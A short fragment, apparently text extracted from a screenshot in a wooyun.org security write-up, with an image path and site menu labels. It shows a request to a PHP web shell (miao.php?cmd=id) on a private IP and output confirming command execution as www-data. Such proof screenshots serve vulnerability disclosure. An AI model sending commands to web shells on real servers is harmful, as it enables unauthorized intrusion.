 10.10.10.143/miao.php?cmd=id
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略
1 uid=33(www-data) gid=33(www-data) groups=33(www-data) 3 4 5 6 7